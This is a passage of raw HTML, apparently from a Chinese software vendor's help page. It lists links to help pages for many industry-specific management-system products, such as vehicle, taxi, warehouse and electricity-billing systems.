id='采购计划管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=586' title='点击打开采购计划管理系统页面'>采购计划管理系统</a><a id='采购计划管理系统-采购审核' onmouseover="abc(this.id);" href='systemHelp.asp?id=1273' title='点击打开采购计划管理系统-采购审核页面'>采购计划管理系统-采购审核</a><a id='采石场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1639' title='点击打开采石场管理系统页面'>采石场管理系统</a><a id='采土场出库综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1260' title='点击打开采土场出库综合管理系统页面'>采土场出库综合管理系统</a><a id='采油厂档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1449' title='点击打开采油厂档案管理系统页面'>采油厂档案管理系统</a><a id='彩灯加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1155' title='点击打开彩灯加工管理系统页面'>彩灯加工管理系统</a><a id='彩砂库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1326' title='点击打开彩砂库存管理系统页面'>彩砂库存管理系统</a><a id='餐具生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=872' title='点击打开餐具生产管理系统页面'>餐具生产管理系统</a><a id='餐饮服务食品安全监管执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1109' title='点击打开餐饮服务食品安全监管执法文书管理系统页面'>餐饮服务食品安全监管执法文书管理系统</a><a id='餐饮服务许可证管理系统（药监版）' onmouseover="abc(this.id);" href='systemHelp.asp?id=1053' title='点击打开餐饮服务许可证管理系统（药监版）页面'>餐饮服务许可证管理系统（药监版）</a><a id='餐饮蔬菜寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1640' title='点击打开餐饮蔬菜寄存管理系统页面'>餐饮蔬菜寄存管理系统</a><a id='残联业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=772' title='点击打开残联业务管理系统页面'>残联业务管理系统</a><a id='仓储管理系统集成版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2888' title='点击打开仓储管理系统集成版页面'>仓储管理系统集成版</a><a id='仓储运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1603' title='点击打开仓储运输管理系统页面'>仓储运输管理系统</a><a id='仓库存储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1787' title='点击打开仓库存储管理系统页面'>仓库存储管理系统</a><a id='仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1426' title='点击打开仓库管理系统页面'>仓库管理系统</a><a id='仓库物资进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1359' title='点击打开仓库物资进销存管理系统页面'>仓库物资进销存管理系统</a><a id='仓库租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1162' title='点击打开仓库租赁管理系统页面'>仓库租赁管理系统</a><a id='仓库租赁管理系统图表版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2853' title='点击打开仓库租赁管理系统图表版页面'>仓库租赁管理系统图表版</a><a id='茶具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1343' title='点击打开茶具进销存管理系统页面'>茶具进销存管理系统</a><a id='茶楼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=734' title='点击打开茶楼管理系统页面'>茶楼管理系统</a><a id='茶叶采收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=826' title='点击打开茶叶采收管理系统页面'>茶叶采收管理系统</a><a id='茶叶采摘加工结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1455' title='点击打开茶叶采摘加工结算管理系统页面'>茶叶采摘加工结算管理系统</a><a id='茶叶店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=696' title='点击打开茶叶店管理系统页面'>茶叶店管理系统</a><a id='茶叶店管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1058' title='点击打开茶叶店管理系统专业版页面'>茶叶店管理系统专业版</a><a id='差旅费报销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1335' title='点击打开差旅费报销管理系统页面'>差旅费报销管理系统</a><a id='产品加工出品率统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1555' title='点击打开产品加工出品率统计管理系统页面'>产品加工出品率统计管理系统</a><a id='产品交付及售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1569' title='点击打开产品交付及售后服务管理系统页面'>产品交付及售后服务管理系统</a><a id='产品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1383' title='点击打开产品配送管理系统页面'>产品配送管理系统</a><a id='产品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1521' title='点击打开产品生产销售管理系统页面'>产品生产销售管理系统</a><a id='车间机床计件产量管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1527' title='点击打开车间机床计件产量管理系统页面'>车间机床计件产量管理系统</a><a id='车辆保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=572' title='点击打开车辆保险代理管理系统页面'>车辆保险代理管理系统</a><a id='车辆保险代理管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=647' title='点击打开车辆保险代理管理系统专业版页面'>车辆保险代理管理系统专业版</a><a id='车辆保险统筹信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1421' title='点击打开车辆保险统筹信息管理系统页面'>车辆保险统筹信息管理系统</a><a id='车辆调度管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=745' title='点击打开车辆调度管理系统页面'>车辆调度管理系统</a><a id='车辆费用统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1485' title='点击打开车辆费用统计管理系统页面'>车辆费用统计管理系统</a><a id='车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=634' title='点击打开车辆管理系统页面'>车辆管理系统</a><a id='车辆管理系统——费用增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1274' title='点击打开车辆管理系统——费用增强版页面'>车辆管理系统——费用增强版</a><a id='车辆管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=598' title='点击打开车辆管理系统高级版页面'>车辆管理系统高级版</a><a id='车辆管理系统——适用于汽车托管服务中心' onmouseover="abc(this.id);" href='systemHelp.asp?id=1275' title='点击打开车辆管理系统——适用于汽车托管服务中心页面'>车辆管理系统——适用于汽车托管服务中心</a><a id='车辆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=635' title='点击打开车辆管理系统专业版页面'>车辆管理系统专业版</a><a id='车辆进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=558' title='点击打开车辆进销存管理系统页面'>车辆进销存管理系统</a><a id='车辆年检过户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1190' title='点击打开车辆年检过户管理系统页面'>车辆年检过户管理系统</a><a id='车辆年审收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1459' title='点击打开车辆年审收费管理系统页面'>车辆年审收费管理系统</a><a id='车辆配件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=556' title='点击打开车辆配件管理系统页面'>车辆配件管理系统</a><a id='车辆配套厂生产报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=610' title='点击打开车辆配套厂生产报价管理系统页面'>车辆配套厂生产报价管理系统</a><a id='车辆收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=740' title='点击打开车辆收费管理系统页面'>车辆收费管理系统</a><a id='车辆停车收费审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1735' title='点击打开车辆停车收费审批管理系统页面'>车辆停车收费审批管理系统</a><a id='车辆统筹单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1653' title='点击打开车辆统筹单打印管理系统页面'>车辆统筹单打印管理系统</a><a id='车辆统筹单打印管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1843' title='点击打开车辆统筹单打印管理系统增强版页面'>车辆统筹单打印管理系统增强版</a><a id='车辆统筹管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1696' title='点击打开车辆统筹管理系统页面'>车辆统筹管理系统</a><a id='车辆尾气检测收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1380' title='点击打开车辆尾气检测收费管理系统页面'>车辆尾气检测收费管理系统</a><a id='车辆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1596' title='点击打开车辆销售管理系统页面'>车辆销售管理系统</a><a id='车辆油耗考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=956' title='点击打开车辆油耗考核管理系统页面'>车辆油耗考核管理系统</a><a id='车辆运费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=786' title='点击打开车辆运费管理系统页面'>车辆运费管理系统</a><a id='车辆运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2872' title='点击打开车辆运输管理系统页面'>车辆运输管理系统</a><a id='车辆运营综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1464' title='点击打开车辆运营综合管理系统页面'>车辆运营综合管理系统</a><a id='车辆租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=538' title='点击打开车辆租赁管理系统页面'>车辆租赁管理系统</a><a id='车辆租赁管理专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2870' title='点击打开车辆租赁管理专业版页面'>车辆租赁管理专业版</a><a id='车险理赔管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1631' title='点击打开车险理赔管理系统页面'>车险理赔管理系统</a><a id='成人高考报名管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1240' title='点击打开成人高考报名管理系统页面'>成人高考报名管理系统</a><a id='承包人档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1021' title='点击打开承包人档案管理系统页面'>承包人档案管理系统</a><a id='城建卫生费征收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=669' title='点击打开城建卫生费征收管理系统页面'>城建卫生费征收管理系统</a><a id='城建卫生费征收管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1004' title='点击打开城建卫生费征收管理系统专业版页面'>城建卫生费征收管理系统专业版</a><a id='城市管理执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=677' title='点击打开城市管理执法文书管理系统页面'>城市管理执法文书管理系统</a><a id='城市规划建设执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=555' title='点击打开城市规划建设执法文书管理系统页面'>城市规划建设执法文书管理系统</a><a id='宠物门诊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=732' title='点击打开宠物门诊管理系统页面'>宠物门诊管理系统</a><a id='宠物用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=977' title='点击打开宠物用品销售管理系统页面'>宠物用品销售管理系统</a><a id='出版社信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1413' title='点击打开出版社信息管理系统页面'>出版社信息管理系统</a><a id='出境人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1368' title='点击打开出境人员信息管理系统页面'>出境人员信息管理系统</a><a id='出租车安全培训费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1723' title='点击打开出租车安全培训费管理系统页面'>出租车安全培训费管理系统</a><a id='出租车费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1376' title='点击打开出租车费用管理系统页面'>出租车费用管理系统</a><a id='出租车管理费收支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1460' title='点击打开出租车管理费收支管理系统页面'>出租车管理费收支管理系统</a><a id='出租车管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=652' title='点击打开出租车管理系统页面'>出租车管理系统</a><a id='出租车管理系统－－产权转移及到期报警' onmouseover="abc(this.id);" href='systemHelp.asp?id=1276' title='点击打开出租车管理系统－－产权转移及到期报警页面'>出租车管理系统－－产权转移及到期报警</a><a id='出租车管理系统－－公安系统专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1127' title='点击打开出租车管理系统－－公安系统专用版页面'>出租车管理系统－－公安系统专用版</a><a id='出租车管理系统－－挂账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1144' title='点击打开出租车管理系统－－挂账版页面'>出租车管理系统－－挂账版</a><a id='出租车管理系统－－投诉管理增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1277' title='点击打开出租车管理系统－－投诉管理增强版页面'>出租车管理系统－－投诉管理增强版</a><a id='出租车管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1401' title='点击打开出租车管理系统专业版页面'>出租车管理系统专业版</a><a id='出租车考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1582' title='点击打开出租车考核管理系统页面'>出租车考核管理系统</a><a id='出租车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2859' title='点击打开出租车收费管理系统页面'>出租车收费管理系统</a><a id='出租车投诉管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=525' title='点击打开出租车投诉管理系统页面'>出租车投诉管理系统</a><a id='出租车维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1619' title='点击打开出租车维修管理系统页面'>出租车维修管理系统</a><a id='橱柜装修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1339' title='点击打开橱柜装修管理系统页面'>橱柜装修管理系统</a><a id='传媒项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1692' title='点击打开传媒项目管理系统页面'>传媒项目管理系统</a><a id='船舶航运信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=940' title='点击打开船舶航运信息管理系统页面'>船舶航运信息管理系统</a><a id='船舶机务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=785' title='点击打开船舶机务管理系统页面'>船舶机务管理系统</a><a id='船舶检验管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1628' title='点击打开船舶检验管理系统页面'>船舶检验管理系统</a><a id='船舶运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1255' title='点击打开船舶运输管理系统页面'>船舶运输管理系统</a><a id='船舶运输销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1691' title='点击打开船舶运输销售管理系统页面'>船舶运输销售管理系统</a><a id='船运第三方物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1837' title='点击打开船运第三方物流管理系统页面'>船运第三方物流管理系统</a><a id='窗帘布艺业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=796' title='点击打开窗帘布艺业务管理系统页面'>窗帘布艺业务管理系统</a><a id='床上用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=824' title='点击打开床上用品销售管理系统页面'>床上用品销售管理系统</a><a id='磁砖进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1378' title='点击打开磁砖进销存管理系统页面'>磁砖进销存管理系统</a><a id='磁砖销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=987' title='点击打开磁砖销售管理系统页面'>磁砖销售管理系统</a><a id='村民信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1717' title='点击打开村民信息管理系统页面'>村民信息管理系统</a><a id='村通终端维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=750' title='点击打开村通终端维修管理系统页面'>村通终端维修管理系统</a><a id='打包站管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1446' title='点击打开打包站管理系统页面'>打包站管理系统</a><a id='大型企业(公司)综合档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1694' title='点击打开大型企业(公司)综合档案管理系统页面'>大型企业(公司)综合档案管理系统</a><a id='带电作业工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1663' title='点击打开带电作业工器具管理系统页面'>带电作业工器具管理系统</a><a id='贷款合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=939' title='点击打开贷款合同管理系统页面'>贷款合同管理系统</a><a id='单位车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1806' title='点击打开单位车辆管理系统页面'>单位车辆管理系统</a><a id='单位车辆维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2879' title='点击打开单位车辆维修管理系统页面'>单位车辆维修管理系统</a><a id='单位分房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1149' title='点击打开单位分房管理系统页面'>单位分房管理系统</a><a id='单位培训中心学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1741' title='点击打开单位培训中心学籍管理系统页面'>单位培训中心学籍管理系统</a><a id='单位人员量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1604' title='点击打开单位人员量化考核管理系统页面'>单位人员量化考核管理系统</a><a id='单位人员体检管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1514' title='点击打开单位人员体检管理系统页面'>单位人员体检管理系统</a><a id='单位行业场所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=585' title='点击打开单位行业场所管理系统页面'>单位行业场所管理系统</a><a id='蛋糕店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=699' title='点击打开蛋糕店管理系统页面'>蛋糕店管理系统</a><a id='蛋鸡养殖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1538' title='点击打开蛋鸡养殖管理系统页面'>蛋鸡养殖管理系统</a><a id='党建活动室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1498' title='点击打开党建活动室管理系统页面'>党建活动室管理系统</a><a id='党员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=771' title='点击打开党员信息管理系统页面'>党员信息管理系统</a><a id='党政人才管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1236' title='点击打开党政人才管理系统页面'>党政人才管理系统</a><a id='档案保管借阅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1448' title='点击打开档案保管借阅管理系统页面'>档案保管借阅管理系统</a><a id='档案管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1678' title='点击打开档案管理系统简易版页面'>档案管理系统简易版</a><a id='档案室库房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1476' title='点击打开档案室库房管理系统页面'>档案室库房管理系统</a><a id='刀具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1563' title='点击打开刀具管理系统页面'>刀具管理系统</a><a id='道路交通违法登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1347' title='点击打开道路交通违法登记管理系统页面'>道路交通违法登记管理系统</a><a id='道路紧急救援管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=722' title='点击打开道路紧急救援管理系统页面'>道路紧急救援管理系统</a><a id='灯具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=580' title='点击打开灯具进销存管理系统页面'>灯具进销存管理系统</a><a id='灯具进销存管理系统--生产管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1278' title='点击打开灯具进销存管理系统--生产管理版页面'>灯具进销存管理系统--生产管理版</a><a id='低温气瓶检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1702' title='点击打开低温气瓶检测管理系统页面'>低温气瓶检测管理系统</a><a id='滴灌带回收加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1571' title='点击打开滴灌带回收加工管理系统页面'>滴灌带回收加工管理系统</a><a id='地板加工销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=863' title='点击打开地板加工销售管理系统页面'>地板加工销售管理系统</a><a id='地板进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1346' title='点击打开地板进销存管理系统页面'>地板进销存管理系统</a><a id='地板生产订单销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1565' title='点击打开地板生产订单销售管理系统页面'>地板生产订单销售管理系统</a><a id='地板售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=828' title='点击打开地板售后服务管理系统页面'>地板售后服务管理系统</a><a id='地板销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=949' title='点击打开地板销售管理系统页面'>地板销售管理系统</a><a id='第三方物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1230' title='点击打开第三方物流管理系统页面'>第三方物流管理系统</a><a id='典当管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1002' title='点击打开典当管理系统页面'>典当管理系统</a><a id='典当票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1402' title='点击打开典当票据管理系统页面'>典当票据管理系统</a><a id='电池租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=936' title='点击打开电池租赁管理系统页面'>电池租赁管理系统</a><a id='电池租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1579' title='点击打开电池租赁管理系统简易版页面'>电池租赁管理系统简易版</a><a id='电池租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1492' title='点击打开电池租赁管理系统专业版页面'>电池租赁管理系统专业版</a><a id='电动车进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=706' title='点击打开电动车进销存管理系统页面'>电动车进销存管理系统</a><a id='电动车进销存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1777' title='点击打开电动车进销存管理系统简易版页面'>电动车进销存管理系统简易版</a><a id='电动车摩托车合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=554' title='点击打开电动车摩托车合格证管理系统页面'>电动车摩托车合格证管理系统</a><a id='电动车配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=803' title='点击打开电动车配件销售管理系统页面'>电动车配件销售管理系统</a><a id='电动车整车信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=972' title='点击打开电动车整车信息管理系统页面'>电动车整车信息管理系统</a><a id='电费打单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1758' title='点击打开电费打单管理系统页面'>电费打单管理系统</a><a id='电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=665' title='点击打开电费管理系统页面'>电费管理系统</a><a id='电费管理系统--抄表收费一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1279' title='点击打开电费管理系统--抄表收费一体版页面'>电费管理系统--抄表收费一体版</a><a id='电费管理系统-阶梯年收费' onmouseover="abc(this.id);" href='systemHelp.asp?id=1055' title='点击打开电费管理系统-阶梯年收费页面'>电费管理系统-阶梯年收费</a><a id='电费管理系统-阶梯月收费' onmouseover="abc(this.id);" href='systemHelp.asp?id=1050' title='点击打开电费管理系统-阶梯月收费页面'>电费管理系统-阶梯月收费</a><a id='电费管理系统--适用供电公司' onmouseover="abc(this.id);" href='systemHelp.asp?id=1130' title='点击打开电费管理系统--适用供电公司页面'>电费管理系统--适用供电公司</a><a id='电费管理系统--套餐版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1280' title='点击打开电费管理系统--套餐版页面'>电费管理系统--套餐版</a><a id='电话顾问咨询管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1046' title='点击打开电话顾问咨询管理系统页面'>电话顾问咨询管理系统</a><a id='电缆生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1709' title='点击打开电缆生产管理系统页面'>电缆生产管理系统</a><a id='电缆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=807' title='点击打开电缆销售管理系统页面'>电缆销售管理系统</a><a id='电力安装工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1529' title='点击打开电力安装工程管理系统页面'>电力安装工程管理系统</a><a id='电力安装工程管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1725' title='点击打开电力安装工程管理系统专业版页面'>电力安装工程管理系统专业版</a><a id='电力企业物资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=989' title='点击打开电力企业物资管理系统页面'>电力企业物资管理系统</a><a id='电力物资仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1752' title='点击打开电力物资仓库管理系统页面'>电力物资仓库管理系统</a><a id='电力物资销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1352' title='点击打开电力物资销售管理系统页面'>电力物资销售管理系统</a><a id='电脑4S店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=889' title='点击打开电脑4S店管理系统页面'>电脑4S店管理系统</a><a id='电脑耗材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=908' title='点击打开电脑耗材销售管理系统页面'>电脑耗材销售管理系统</a><a id='电脑配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=839' title='点击打开电脑配件销售管理系统页面'>电脑配件销售管理系统</a><a id='电脑设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1789' title='点击打开电脑设备租赁管理系统页面'>电脑设备租赁管理系统</a><a id='电脑远程出租管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1450' title='点击打开电脑远程出租管理系统页面'>电脑远程出租管理系统</a><a id='电脑装机和服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=531' title='点击打开电脑装机和服务管理系统页面'>电脑装机和服务管理系统</a><a id='电脑资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=663' title='点击打开电脑资产管理系统页面'>电脑资产管理系统</a><a id='电气设备合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1338' title='点击打开电气设备合同管理系统页面'>电气设备合同管理系统</a><a id='电器设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2849' title='点击打开电器设备租赁管理系统页面'>电器设备租赁管理系统</a><a id='电器销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=822' title='点击打开电器销售管理系统页面'>电器销售管理系统</a><a id='电视广告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=524' title='点击打开电视广告管理系统页面'>电视广告管理系统</a><a id='电视广告管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=594' title='点击打开电视广告管理系统专业版页面'>电视广告管理系统专业版</a><a id='电梯广告发布管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=766' title='点击打开电梯广告发布管理系统页面'>电梯广告发布管理系统</a><a id='电梯库房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1437' title='点击打开电梯库房管理系统页面'>电梯库房管理系统</a><a id='电梯维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=978' title='点击打开电梯维修管理系统页面'>电梯维修管理系统</a><a id='电梯维修管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1016' title='点击打开电梯维修管理系统专业版页面'>电梯维修管理系统专业版</a><a id='电影院售票管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1816' title='点击打开电影院售票管理系统简易版页面'>电影院售票管理系统简易版</a><a id='店铺进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=619' title='点击打开店铺进销存管理系统页面'>店铺进销存管理系统</a><a id='吊车出租财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1001' title='点击打开吊车出租财务管理系统页面'>吊车出租财务管理系统</a><a id='吊篮租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1334' title='点击打开吊篮租赁管理系统页面'>吊篮租赁管理系统</a><a id='吊篮租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1585' title='点击打开吊篮租赁管理系统简易版页面'>吊篮租赁管理系统简易版</a><a id='吊装公司日记账管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1761' title='点击打开吊装公司日记账管理系统页面'>吊装公司日记账管理系统</a><a id='吊装业务结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1671' title='点击打开吊装业务结算管理系统页面'>吊装业务结算管理系统</a><a id='调理品仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1711' title='点击打开调理品仓储管理系统页面'>调理品仓储管理系统</a><a id='订单加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1745' title='点击打开订单加工管理系统页面'>订单加工管理系统</a><a id='订单生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1427' title='点击打开订单生产管理系统页面'>订单生产管理系统</a><a id='豆制品订货销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1502' title='点击打开豆制品订货销售管理系统页面'>豆制品订货销售管理系统</a><a id='豆制品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1184' title='点击打开豆制品生产销售管理系统页面'>豆制品生产销售管理系统</a><a id='独生子女管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=765' title='点击打开独生子女管理系统页面'>独生子女管理系统</a><a id='儿童体检刷卡管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1447' title='点击打开儿童体检刷卡管理系统--次卡版页面'>儿童体检刷卡管理系统--次卡版</a><a id='儿童项目体验馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1258' title='点击打开儿童项目体验馆管理系统页面'>儿童项目体验馆管理系统</a><a id='二次供水收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1192' title='点击打开二次供水收费管理系统页面'>二次供水收费管理系统</a><a id='二手车收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1123' title='点击打开二手车收购管理系统页面'>二手车收购管理系统</a><a id='二手车收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1821' title='点击打开二手车收购销售管理系统页面'>二手车收购销售管理系统</a><a id='二手车销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=957' title='点击打开二手车销售管理系统页面'>二手车销售管理系统</a><a id='二手车销售管理系统简易版' 